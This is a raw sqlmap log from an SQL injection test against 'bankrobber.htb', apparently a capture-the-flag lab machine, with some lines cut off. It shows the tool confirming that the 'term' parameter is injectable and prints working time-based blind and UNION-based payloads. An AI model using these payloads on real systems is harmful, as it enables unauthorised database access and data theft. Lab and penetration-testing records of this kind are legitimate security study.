 [10:14:11] [INFO] POST parameter 'term' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[10:14:20] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'tending provided level (1) and risk (1) values? [Y/n]
[10:14:20] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (pote
[10:14:20] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of que
[10:14:20] [INFO] target URL appears to have 3 columns in query
[10:14:21] [INFO] POST parameter 'term' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'term' is vulnerable. Do you want to keep testing the others (if any)? [y/N] sqlmap identified the following inj
---
Parameter: term (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: term=search' AND (SELECT 1305 FROM (SELECT(SLEEP(5)))qMFS) AND 'beiE'='beiE
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: term=search' UNION ALL SELECT CONCAT(0x716b6b6a71,0x5873784f4368694b78726d5442444e4a6a726450754f78626a7063506a686c
---
[10:14:24] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[10:14:24] [INFO] fetched data logged to text files under '/root/.sqlmap/output/bankrobber.htb'
[*] ending @ 10:14:24 /2019-09-22/